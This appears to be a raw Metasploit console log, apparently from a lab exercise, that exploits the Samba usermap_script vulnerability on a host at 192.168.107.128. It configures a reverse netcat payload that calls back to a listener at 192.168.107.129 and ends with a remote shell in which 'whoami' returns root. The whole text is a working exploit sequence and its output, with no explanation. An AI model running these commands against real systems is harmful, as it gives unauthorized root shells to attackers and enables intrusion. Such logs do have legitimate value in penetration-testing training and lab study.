 [*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.107.128
RHOSTS => 192.168.107.128
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.107.129
LHOST => 192.168.107.129
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.107.129:4444
[*] Command shell session 2 opened (192.168.107.129:4444 -> 192.168.107.128:38627)
at 2025-12-19 22:35:32 -0500
whoami
root